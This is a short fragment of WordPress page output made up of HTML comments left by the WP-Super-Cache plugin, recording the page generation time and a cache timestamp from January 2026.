<!-- Dynamic page generated in 2.416 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 13:42:33 -->

<!-- super cache -->